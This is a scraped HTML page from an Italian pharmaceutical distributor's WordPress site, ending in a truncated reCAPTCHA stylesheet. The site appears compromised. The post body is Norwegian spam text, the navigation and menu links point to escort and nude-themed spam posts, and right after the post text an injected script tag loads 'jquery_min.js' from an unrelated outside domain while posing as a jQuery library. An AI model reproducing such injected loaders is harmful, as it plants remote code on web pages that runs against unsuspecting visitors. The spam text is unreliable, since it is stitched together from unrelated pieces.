Erik Jensen er Finnmarks store filmpoet. Korssting pakke &#8211; Fugler og blomster 48x24cm (Påtegnet) Kjøp Korssting-motiv med flotte lyse vårfarger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/lene-alexandra-silikon-jenny-skavland-nude-outdoor-outlet-nettbutikk-akershus/"></a><h3><span>Previous Post</span><span class="text">Lene alexandra silikon jenny skavland nude - outdoor outlet nettbutikk akershus
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/escorte-more-eskorteservice-trondheim-hvordan-kan-jeg-gi-en-god-blow-job-babyen/"></a><h3><span>Next Post</span><span class="text">Escorte møre eskorteservice trondheim | hvordan kan jeg gi en god blow job babyen
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6021","rooturl":"https://farzedi.com/it/","loveNonce":"927c22d89f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6021","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"927c22d89f","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cv1znswnf03u
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
